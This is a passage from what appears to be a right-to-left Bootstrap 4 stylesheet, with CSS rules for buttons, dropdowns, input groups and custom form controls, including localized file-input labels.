    .btn-danger:not(:disabled):not(.disabled).active:focus,
    .btn-danger:not(:disabled):not(.disabled):active:focus,
    .show>.btn-danger.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(225, 83, 97, .5)
    }

    .btn-light {
        color: #212529;
        background-color: #f8f9fa;
        border-color: #f8f9fa
    }

    .btn-light:hover {
        color: #212529;
        background-color: #e2e6ea;
        border-color: #dae0e5
    }

    .btn-light.focus,
    .btn-light:focus {
        color: #212529;
        background-color: #e2e6ea;
        border-color: #dae0e5;
        box-shadow: 0 0 0 .2rem rgba(216, 217, 219, .5)
    }

    .btn-light.disabled,
    .btn-light:disabled {
        color: #212529;
        background-color: #f8f9fa;
        border-color: #f8f9fa
    }

    .btn-light:not(:disabled):not(.disabled).active,
    .btn-light:not(:disabled):not(.disabled):active,
    .show>.btn-light.dropdown-toggle {
        color: #212529;
        background-color: #dae0e5;
        border-color: #d3d9df
    }

    .btn-light:not(:disabled):not(.disabled).active:focus,
    .btn-light:not(:disabled):not(.disabled):active:focus,
    .show>.btn-light.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(216, 217, 219, .5)
    }

    .btn-dark {
        color: #fff;
        background-color: #343a40;
        border-color: #343a40
    }

    .btn-dark:hover {
        color: #fff;
        background-color: #23272b;
        border-color: #1d2124
    }

    .btn-dark.focus,
    .btn-dark:focus {
        color: #fff;
        background-color: #23272b;
        border-color: #1d2124;
        box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
    }

    .btn-dark.disabled,
    .btn-dark:disabled {
        color: #fff;
        background-color: #343a40;
        border-color: #343a40
    }

    .btn-dark:not(:disabled):not(.disabled).active,
    .btn-dark:not(:disabled):not(.disabled):active,
    .show>.btn-dark.dropdown-toggle {
        color: #fff;
        background-color: #1d2124;
        border-color: #171a1d
    }

    .btn-dark:not(:disabled):not(.disabled).active:focus,
    .btn-dark:not(:disabled):not(.disabled):active:focus,
    .show>.btn-dark.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(82, 88, 93, .5)
    }

    .btn-outline-primary {
        color: #007bff;
        border-color: #007bff
    }

    .btn-outline-primary:hover {
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .btn-outline-primary.focus,
    .btn-outline-primary:focus {
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
    }

    .btn-outline-primary.disabled,
    .btn-outline-primary:disabled {
        color: #007bff;
        background-color: transparent
    }

    .btn-outline-primary:not(:disabled):not(.disabled).active,
    .btn-outline-primary:not(:disabled):not(.disabled):active,
    .show>.btn-outline-primary.dropdown-toggle {
        color: #fff;
        background-color: #007bff;
        border-color: #007bff
    }

    .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
    .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-primary.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
    }

    .btn-outline-secondary {
        color: #6c757d;
        border-color: #6c757d
    }

    .btn-outline-secondary:hover {
        color: #fff;
        background-color: #6c757d;
        border-color: #6c757d
    }

    .btn-outline-secondary.focus,
    .btn-outline-secondary:focus {
        box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
    }

    .btn-outline-secondary.disabled,
    .btn-outline-secondary:disabled {
        color: #6c757d;
        background-color: transparent
    }

    .btn-outline-secondary:not(:disabled):not(.disabled).active,
    .btn-outline-secondary:not(:disabled):not(.disabled):active,
    .show>.btn-outline-secondary.dropdown-toggle {
        color: #fff;
        background-color: #6c757d;
        border-color: #6c757d
    }

    .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
    .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-secondary.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
    }

    .btn-outline-success {
        color: #28a745;
        border-color: #28a745
    }

    .btn-outline-success:hover {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745
    }

    .btn-outline-success.focus,
    .btn-outline-success:focus {
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
    }

    .btn-outline-success.disabled,
    .btn-outline-success:disabled {
        color: #28a745;
        background-color: transparent
    }

    .btn-outline-success:not(:disabled):not(.disabled).active,
    .btn-outline-success:not(:disabled):not(.disabled):active,
    .show>.btn-outline-success.dropdown-toggle {
        color: #fff;
        background-color: #28a745;
        border-color: #28a745
    }

    .btn-outline-success:not(:disabled):not(.disabled).active:focus,
    .btn-outline-success:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-success.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
    }

    .btn-outline-info {
        color: #17a2b8;
        border-color: #17a2b8
    }

    .btn-outline-info:hover {
        color: #fff;
        background-color: #17a2b8;
        border-color: #17a2b8
    }

    .btn-outline-info.focus,
    .btn-outline-info:focus {
        box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
    }

    .btn-outline-info.disabled,
    .btn-outline-info:disabled {
        color: #17a2b8;
        background-color: transparent
    }

    .btn-outline-info:not(:disabled):not(.disabled).active,
    .btn-outline-info:not(:disabled):not(.disabled):active,
    .show>.btn-outline-info.dropdown-toggle {
        color: #fff;
        background-color: #17a2b8;
        border-color: #17a2b8
    }

    .btn-outline-info:not(:disabled):not(.disabled).active:focus,
    .btn-outline-info:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-info.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
    }

    .btn-outline-warning {
        color: #ffc107;
        border-color: #ffc107
    }

    .btn-outline-warning:hover {
        color: #212529;
        background-color: #ffc107;
        border-color: #ffc107
    }

    .btn-outline-warning.focus,
    .btn-outline-warning:focus {
        box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
    }

    .btn-outline-warning.disabled,
    .btn-outline-warning:disabled {
        color: #ffc107;
        background-color: transparent
    }

    .btn-outline-warning:not(:disabled):not(.disabled).active,
    .btn-outline-warning:not(:disabled):not(.disabled):active,
    .show>.btn-outline-warning.dropdown-toggle {
        color: #212529;
        background-color: #ffc107;
        border-color: #ffc107
    }

    .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
    .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-warning.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
    }

    .btn-outline-danger {
        color: #dc3545;
        border-color: #dc3545
    }

    .btn-outline-danger:hover {
        color: #fff;
        background-color: #dc3545;
        border-color: #dc3545
    }

    .btn-outline-danger.focus,
    .btn-outline-danger:focus {
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
    }

    .btn-outline-danger.disabled,
    .btn-outline-danger:disabled {
        color: #dc3545;
        background-color: transparent
    }

    .btn-outline-danger:not(:disabled):not(.disabled).active,
    .btn-outline-danger:not(:disabled):not(.disabled):active,
    .show>.btn-outline-danger.dropdown-toggle {
        color: #fff;
        background-color: #dc3545;
        border-color: #dc3545
    }

    .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
    .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-danger.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
    }

    .btn-outline-light {
        color: #f8f9fa;
        border-color: #f8f9fa
    }

    .btn-outline-light:hover {
        color: #212529;
        background-color: #f8f9fa;
        border-color: #f8f9fa
    }

    .btn-outline-light.focus,
    .btn-outline-light:focus {
        box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
    }

    .btn-outline-light.disabled,
    .btn-outline-light:disabled {
        color: #f8f9fa;
        background-color: transparent
    }

    .btn-outline-light:not(:disabled):not(.disabled).active,
    .btn-outline-light:not(:disabled):not(.disabled):active,
    .show>.btn-outline-light.dropdown-toggle {
        color: #212529;
        background-color: #f8f9fa;
        border-color: #f8f9fa
    }

    .btn-outline-light:not(:disabled):not(.disabled).active:focus,
    .btn-outline-light:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-light.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
    }

    .btn-outline-dark {
        color: #343a40;
        border-color: #343a40
    }

    .btn-outline-dark:hover {
        color: #fff;
        background-color: #343a40;
        border-color: #343a40
    }

    .btn-outline-dark.focus,
    .btn-outline-dark:focus {
        box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
    }

    .btn-outline-dark.disabled,
    .btn-outline-dark:disabled {
        color: #343a40;
        background-color: transparent
    }

    .btn-outline-dark:not(:disabled):not(.disabled).active,
    .btn-outline-dark:not(:disabled):not(.disabled):active,
    .show>.btn-outline-dark.dropdown-toggle {
        color: #fff;
        background-color: #343a40;
        border-color: #343a40
    }

    .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
    .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
    .show>.btn-outline-dark.dropdown-toggle:focus {
        box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
    }

    .btn-link {
        font-weight: 400;
        color: #007bff;
        text-decoration: none
    }

    .btn-link:hover {
        color: #0056b3;
        text-decoration: underline
    }

    .btn-link.focus,
    .btn-link:focus {
        text-decoration: underline
    }

    .btn-link.disabled,
    .btn-link:disabled {
        color: #6c757d;
        pointer-events: none
    }

    .btn-group-lg>.btn,
    .btn-lg {
        padding: .5rem 1rem;
        font-size: 1.25rem;
        line-height: 1.5;
        border-radius: .3rem
    }

    .btn-group-sm>.btn,
    .btn-sm {
        padding: .25rem .5rem;
        font-size: .875rem;
        line-height: 1.5;
        border-radius: .2rem
    }

    .btn-block {
        display: block;
        width: 100%
    }

    .btn-block+.btn-block {
        margin-top: .5rem
    }

    input[type=button].btn-block,
    input[type=reset].btn-block,
    input[type=submit].btn-block {
        width: 100%
    }

    .fade {
        transition: opacity .15s linear
    }

    @media (prefers-reduced-motion:reduce) {
        .fade {
            transition: none
        }
    }

    .fade:not(.show) {
        opacity: 0
    }

    .collapse:not(.show) {
        display: none
    }

    .collapsing {
        position: relative;
        height: 0;
        overflow: hidden;
        transition: height .35s ease
    }

    @media (prefers-reduced-motion:reduce) {
        .collapsing {
            transition: none
        }
    }

    .dropdown,
    .dropleft,
    .dropright,
    .dropup {
        position: relative
    }

    .dropdown-toggle {
        white-space: nowrap
    }

    .dropdown-toggle::after {
        display: inline-block;
        margin-right: .255em;
        vertical-align: .255em;
        content: "";
        border-top: .3em solid;
        border-right: .3em solid transparent;
        border-bottom: 0;
        border-left: .3em solid transparent
    }

    .dropdown-toggle:empty::after {
        margin-right: 0
    }

    .dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 1000;
        display: none;
        float: left;
        min-width: 10rem;
        padding: .5rem 0;
        margin: .125rem 0 0;
        font-size: 1rem;
        color: #212529;
        text-align: right;
        list-style: none;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid rgba(0, 0, 0, .15);
        border-radius: .25rem
    }

    .dropdown-menu-left {
        right: auto;
        left: 0
    }

    .dropdown-menu-right {
        right: 0;
        left: auto
    }

    @media (min-width:576px) {
        .dropdown-menu-sm-left {
            right: auto;
            left: 0
        }

        .dropdown-menu-sm-right {
            right: 0;
            left: auto
        }
    }

    @media (min-width:768px) {
        .dropdown-menu-md-left {
            right: auto;
            left: 0
        }

        .dropdown-menu-md-right {
            right: 0;
            left: auto
        }
    }

    @media (min-width:992px) {
        .dropdown-menu-lg-left {
            right: auto;
            left: 0
        }

        .dropdown-menu-lg-right {
            right: 0;
            left: auto
        }
    }

    @media (min-width:1200px) {
        .dropdown-menu-xl-left {
            right: auto;
            left: 0
        }

        .dropdown-menu-xl-right {
            right: 0;
            left: auto
        }
    }

    .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
        margin-top: 0;
        margin-bottom: .125rem
    }

    .dropup .dropdown-toggle::after {
        display: inline-block;
        margin-right: .255em;
        vertical-align: .255em;
        content: "";
        border-top: 0;
        border-right: .3em solid transparent;
        border-bottom: .3em solid;
        border-left: .3em solid transparent
    }

    .dropup .dropdown-toggle:empty::after {
        margin-right: 0
    }

    .dropright .dropdown-menu {
        top: 0;
        right: auto;
        left: 100%;
        margin-top: 0;
        margin-left: .125rem
    }

    .dropright .dropdown-toggle::after {
        display: inline-block;
        margin-right: .255em;
        vertical-align: .255em;
        content: ""
    }

    .dropright .dropdown-toggle::after {
        display: none
    }

    .dropright .dropdown-toggle::before {
        display: inline-block;
        margin-left: .255em;
        vertical-align: .255em;
        content: "";
        border-top: .3em solid transparent;
        border-right: 0;
        border-bottom: .3em solid transparent;
        border-left: .3em solid
    }

    .dropright .dropdown-toggle:empty::after {
        margin-right: 0
    }

    .dropright .dropdown-toggle::after {
        vertical-align: 0
    }

    .dropleft .dropdown-menu {
        top: 0;
        right: 100%;
        left: auto;
        margin-top: 0;
        margin-right: .125rem
    }

    .dropleft .dropdown-toggle::after {
        display: inline-block;
        margin-right: .255em;
        vertical-align: .255em;
        content: "";
        border-top: .3em solid transparent;
        border-right: .3em solid;
        border-bottom: .3em solid transparent
    }

    .dropleft .dropdown-toggle:empty::after {
        margin-right: 0
    }

    .dropleft .dropdown-toggle::before {
        vertical-align: 0
    }

    .dropdown-menu[x-placement^=bottom],
    .dropdown-menu[x-placement^=left],
    .dropdown-menu[x-placement^=right],
    .dropdown-menu[x-placement^=top] {
        right: auto;
        bottom: auto
    }

    .dropdown-divider {
        height: 0;
        margin: .5rem 0;
        overflow: hidden;
        border-top: 1px solid #e9ecef
    }

    .dropdown-item {
        display: block;
        width: 100%;
        padding: .25rem 1.5rem;
        clear: both;
        font-weight: 400;
        color: #212529;
        text-align: inherit;
        white-space: nowrap;
        background-color: transparent;
        border: 0
    }

    .dropdown-item:focus,
    .dropdown-item:hover {
        color: #16181b;
        text-decoration: none;
        background-color: #f8f9fa
    }

    .dropdown-item.active,
    .dropdown-item:active {
        color: #fff;
        text-decoration: none;
        background-color: #007bff
    }

    .dropdown-item.disabled,
    .dropdown-item:disabled {
        color: #6c757d;
        pointer-events: none;
        background-color: transparent
    }

    .dropdown-menu.show {
        display: block
    }

    .dropdown-header {
        display: block;
        padding: .5rem 1.5rem;
        margin-bottom: 0;
        font-size: .875rem;
        color: #6c757d;
        white-space: nowrap
    }

    .dropdown-item-text {
        display: block;
        padding: .25rem 1.5rem;
        color: #212529
    }

    .btn-group,
    .btn-group-vertical {
        position: relative;
        display: -ms-inline-flexbox;
        display: inline-flex;
        vertical-align: middle
    }

    .btn-group-vertical>.btn,
    .btn-group>.btn {
        position: relative;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto
    }

    .btn-group-vertical>.btn:hover,
    .btn-group>.btn:hover {
        z-index: 1
    }

    .btn-group-vertical>.btn.active,
    .btn-group-vertical>.btn:active,
    .btn-group-vertical>.btn:focus,
    .btn-group>.btn.active,
    .btn-group>.btn:active,
    .btn-group>.btn:focus {
        z-index: 1
    }

    .btn-toolbar {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .btn-toolbar .input-group {
        width: auto
    }

    .btn-group>.btn-group:not(:first-child),
    .btn-group>.btn:not(:first-child) {
        margin-right: -1px
    }

    .btn-group>.btn-group:not(:last-child)>.btn,
    .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group>.btn-group:not(:first-child)>.btn,
    .btn-group>.btn:not(:first-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .dropdown-toggle-split {
        padding-right: .5625rem;
        padding-left: .5625rem
    }

    .dropdown-toggle-split::after,
    .dropright .dropdown-toggle-split::after,
    .dropup .dropdown-toggle-split::after {
        margin-right: 0
    }

    .dropleft .dropdown-toggle-split::before {
        margin-left: 0
    }

    .btn-group-sm>.btn+.dropdown-toggle-split,
    .btn-sm+.dropdown-toggle-split {
        padding-right: .375rem;
        padding-left: .375rem
    }

    .btn-group-lg>.btn+.dropdown-toggle-split,
    .btn-lg+.dropdown-toggle-split {
        padding-right: .75rem;
        padding-left: .75rem
    }

    .btn-group-vertical {
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-pack: center;
        justify-content: center
    }

    .btn-group-vertical>.btn,
    .btn-group-vertical>.btn-group {
        width: 100%
    }

    .btn-group-vertical>.btn-group:not(:first-child),
    .btn-group-vertical>.btn:not(:first-child) {
        margin-top: -1px
    }

    .btn-group-vertical>.btn-group:not(:last-child)>.btn,
    .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical>.btn-group:not(:first-child)>.btn,
    .btn-group-vertical>.btn:not(:first-child) {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .btn-group-toggle>.btn,
    .btn-group-toggle>.btn-group>.btn {
        margin-bottom: 0
    }

    .btn-group-toggle>.btn input[type=checkbox],
    .btn-group-toggle>.btn input[type=radio],
    .btn-group-toggle>.btn-group>.btn input[type=checkbox],
    .btn-group-toggle>.btn-group>.btn input[type=radio] {
        position: absolute;
        clip: rect(0, 0, 0, 0);
        pointer-events: none
    }

    .input-group {
        position: relative;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: stretch;
        align-items: stretch;
        width: 100%
    }

    .input-group>.custom-file,
    .input-group>.custom-select,
    .input-group>.form-control,
    .input-group>.form-control-plaintext {
        position: relative;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        width: 1%;
        min-width: 0;
        margin-bottom: 0
    }

    .input-group>.custom-file+.custom-file,
    .input-group>.custom-file+.custom-select,
    .input-group>.custom-file+.form-control,
    .input-group>.custom-select+.custom-file,
    .input-group>.custom-select+.custom-select,
    .input-group>.custom-select+.form-control,
    .input-group>.form-control+.custom-file,
    .input-group>.form-control+.custom-select,
    .input-group>.form-control+.form-control,
    .input-group>.form-control-plaintext+.custom-file,
    .input-group>.form-control-plaintext+.custom-select,
    .input-group>.form-control-plaintext+.form-control {
        margin-right: -1px
    }

    .input-group>.custom-file .custom-file-input:focus~.custom-file-label,
    .input-group>.custom-select:focus,
    .input-group>.form-control:focus {
        z-index: 3
    }

    .input-group>.custom-file .custom-file-input:focus {
        z-index: 4
    }

    .input-group>.custom-select:not(:last-child),
    .input-group>.form-control:not(:last-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .input-group>.custom-select:not(:first-child),
    .input-group>.form-control:not(:first-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .input-group>.custom-file {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center
    }

    .input-group>.custom-file:not(:last-child) .custom-file-label,
    .input-group>.custom-file:not(:last-child) .custom-file-label::after {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .input-group>.custom-file:not(:first-child) .custom-file-label {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .input-group-append,
    .input-group-prepend {
        display: -ms-flexbox;
        display: flex
    }

    .input-group-append .btn,
    .input-group-prepend .btn {
        position: relative;
        z-index: 2
    }

    .input-group-append .btn:focus,
    .input-group-prepend .btn:focus {
        z-index: 3
    }

    .input-group-append .btn+.btn,
    .input-group-append .btn+.input-group-text,
    .input-group-append .input-group-text+.btn,
    .input-group-append .input-group-text+.input-group-text,
    .input-group-prepend .btn+.btn,
    .input-group-prepend .btn+.input-group-text,
    .input-group-prepend .input-group-text+.btn,
    .input-group-prepend .input-group-text+.input-group-text {
        margin-right: -1px
    }

    .input-group-prepend {
        margin-left: -1px
    }

    .input-group-append {
        margin-right: -1px
    }

    .input-group-text {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        padding: .375rem .75rem;
        margin-bottom: 0;
        font-size: 1rem;
        font-weight: 400;
        line-height: 1.5;
        color: #495057;
        text-align: center;
        white-space: nowrap;
        background-color: #e9ecef;
        border: 1px solid #ced4da;
        border-radius: .25rem
    }

    .input-group-text input[type=checkbox],
    .input-group-text input[type=radio] {
        margin-top: 0
    }

    .input-group-lg>.custom-select,
    .input-group-lg>.form-control:not(textarea) {
        height: calc(1.5em + 1rem + 2px)
    }

    .input-group-lg>.custom-select,
    .input-group-lg>.form-control,
    .input-group-lg>.input-group-append>.btn,
    .input-group-lg>.input-group-append>.input-group-text,
    .input-group-lg>.input-group-prepend>.btn,
    .input-group-lg>.input-group-prepend>.input-group-text {
        padding: .5rem 1rem;
        font-size: 1.25rem;
        line-height: 1.5;
        border-radius: .3rem
    }

    .input-group-sm>.custom-select,
    .input-group-sm>.form-control:not(textarea) {
        height: calc(1.5em + .5rem + 2px)
    }

    .input-group-sm>.custom-select,
    .input-group-sm>.form-control,
    .input-group-sm>.input-group-append>.btn,
    .input-group-sm>.input-group-append>.input-group-text,
    .input-group-sm>.input-group-prepend>.btn,
    .input-group-sm>.input-group-prepend>.input-group-text {
        padding: .25rem .5rem;
        font-size: .875rem;
        line-height: 1.5;
        border-radius: .2rem
    }

    .input-group-lg>.custom-select,
    .input-group-sm>.custom-select {
        padding-left: 1.75rem
    }

    .input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
    .input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
    .input-group>.input-group-append:not(:last-child)>.btn,
    .input-group>.input-group-append:not(:last-child)>.input-group-text,
    .input-group>.input-group-prepend>.btn,
    .input-group>.input-group-prepend>.input-group-text {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .input-group>.input-group-append>.btn,
    .input-group>.input-group-append>.input-group-text,
    .input-group>.input-group-prepend:first-child>.btn:not(:first-child),
    .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
    .input-group>.input-group-prepend:not(:first-child)>.btn,
    .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .custom-control {
        position: relative;
        display: block;
        min-height: 1.5rem;
        padding-right: 1.5rem
    }

    .custom-control-inline {
        display: -ms-inline-flexbox;
        display: inline-flex;
        margin-left: 1rem
    }

    .custom-control-input {
        position: absolute;
        right: 0;
        z-index: -1;
        width: 1rem;
        height: 1.25rem;
        opacity: 0
    }

    .custom-control-input:checked~.custom-control-label::before {
        color: #fff;
        border-color: #007bff;
        background-color: #007bff
    }

    .custom-control-input:focus~.custom-control-label::before {
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .custom-control-input:focus:not(:checked)~.custom-control-label::before {
        border-color: #80bdff
    }

    .custom-control-input:not(:disabled):active~.custom-control-label::before {
        color: #fff;
        background-color: #b3d7ff;
        border-color: #b3d7ff
    }

    .custom-control-input:disabled~.custom-control-label,
    .custom-control-input[disabled]~.custom-control-label {
        color: #6c757d
    }

    .custom-control-input:disabled~.custom-control-label::before,
    .custom-control-input[disabled]~.custom-control-label::before {
        background-color: #e9ecef
    }

    .custom-control-label {
        position: relative;
        margin-bottom: 0;
        vertical-align: top
    }

    .custom-control-label::before {
        position: absolute;
        top: .25rem;
        right: -1.5rem;
        display: block;
        width: 1rem;
        height: 1rem;
        pointer-events: none;
        content: "";
        background-color: #fff;
        border: #adb5bd solid 1px
    }

    .custom-control-label::after {
        position: absolute;
        top: .25rem;
        right: -1.5rem;
        display: block;
        width: 1rem;
        height: 1rem;
        content: "";
        background: no-repeat 50%/50% 50%
    }

    .custom-checkbox .custom-control-label::before {
        border-radius: .25rem
    }

    .custom-checkbox .custom-control-input:checked~.custom-control-label::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")
    }

    .custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
        border-color: #007bff;
        background-color: #007bff
    }

    .custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")
    }

    .custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
        background-color: rgba(0, 123, 255, .5)
    }

    .custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
        background-color: rgba(0, 123, 255, .5)
    }

    .custom-radio .custom-control-label::before {
        border-radius: 50%
    }

    .custom-radio .custom-control-input:checked~.custom-control-label::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")
    }

    .custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
        background-color: rgba(0, 123, 255, .5)
    }

    .custom-switch {
        padding-right: 2.25rem
    }

    .custom-switch .custom-control-label::before {
        right: -2.25rem;
        width: 1.75rem;
        pointer-events: all;
        border-radius: .5rem
    }

    .custom-switch .custom-control-label::after {
        top: calc(.25rem + 2px);
        right: calc(-2.25rem + 2px);
        width: calc(1rem - 4px);
        height: calc(1rem - 4px);
        background-color: #adb5bd;
        border-radius: .5rem;
        transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-transform .15s ease-in-out;
        transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
        transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out, -webkit-transform .15s ease-in-out
    }

    @media (prefers-reduced-motion:reduce) {
        .custom-switch .custom-control-label::after {
            transition: none
        }
    }

    .custom-switch .custom-control-input:checked~.custom-control-label::after {
        background-color: #fff;
        -webkit-transform: translateX(-.75rem);
        transform: translateX(-.75rem)
    }

    .custom-switch .custom-control-input:disabled:checked~.custom-control-label::before {
        background-color: rgba(0, 123, 255, .5)
    }

    .custom-select {
        display: inline-block;
        width: 100%;
        height: calc(1.5em + .75rem + 2px);
        padding: .375rem .75rem .375rem 1.75rem;
        font-size: 1rem;
        font-weight: 400;
        line-height: 1.5;
        color: #495057;
        vertical-align: middle;
        background: #fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px;
        border: 1px solid #ced4da;
        border-radius: .25rem;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none
    }

    .custom-select:focus {
        border-color: #80bdff;
        outline: 0;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .custom-select:focus::-ms-value {
        color: #495057;
        background-color: #fff
    }

    .custom-select[multiple],
    .custom-select[size]:not([size="1"]) {
        height: auto;
        padding-left: .75rem;
        background-image: none
    }

    .custom-select:disabled {
        color: #6c757d;
        background-color: #e9ecef
    }

    .custom-select::-ms-expand {
        display: none
    }

    .custom-select:-moz-focusring {
        color: transparent;
        text-shadow: 0 0 0 #495057
    }

    .custom-select-sm {
        height: calc(1.5em + .5rem + 2px);
        padding-top: .25rem;
        padding-right: .5rem;
        padding-bottom: .25rem;
        font-size: .875rem
    }

    .custom-select-lg {
        height: calc(1.5em + 1rem + 2px);
        padding-top: .5rem;
        padding-right: 1rem;
        padding-bottom: .5rem;
        font-size: 1.25rem
    }

    .custom-file {
        position: relative;
        display: inline-block;
        width: 100%;
        height: calc(1.5em + .75rem + 2px);
        margin-bottom: 0
    }

    .custom-file-input {
        position: relative;
        z-index: 2;
        width: 100%;
        height: calc(1.5em + .75rem + 2px);
        margin: 0;
        opacity: 0
    }

    .custom-file-input:focus~.custom-file-label {
        border-color: #80bdff;
        box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

    .custom-file-input:disabled~.custom-file-label,
    .custom-file-input[disabled]~.custom-file-label {
        background-color: #e9ecef
    }

    .custom-file-input:lang(en)~.custom-file-label::after {
        content: "Browse"
    }

    .custom-file-input:lang(fa)~.custom-file-label::after {
        content: "از فهرست"
    }

    .custom-file-input:lang(ar)~.custom-file-label::after {
        content: "تصفح"
    }

    .custom-file-input:lang(iw)~.custom-file-label::after {
        content: "דפדוף"
    }

    .custom-file-input~.custom-file-label[data-browse]::after {
        content: attr(data-browse)
    }

    .custom-file-label {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        z-index: 1;
        height: calc(1.5em + .75rem + 2px);
        padding: .375rem .75rem;
        font-weight: 400;
        line-height: 1.5;
        color: #495057;
        background-color: #fff;
        border: 1px solid #ced4da;
        border-radius: .25rem
    }

    .custom-file-label::after {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        z-index: 3;
        display: block;
        height: calc(1.5em + .75rem);
        padding: .375rem .75rem;
        line-height: 1.5;
        color: #495057;
        content: "Browse";
        background-color: #e9ecef;
        border-right: inherit;
        border-radius: .25rem 0 0 .25rem
    }

    .custom-range {
        width: 100%;
        height: 1.4rem;
        padding: 0;
        background-color: transparent;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none
    }

    .custom-range:focus {
        outline: 0
    }

    .custom-range:focus::-webkit-slider-thumb {
        box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
    }

